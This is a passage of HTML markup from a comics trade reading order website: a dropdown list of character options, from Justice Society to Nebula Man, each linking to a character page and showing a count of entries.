	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
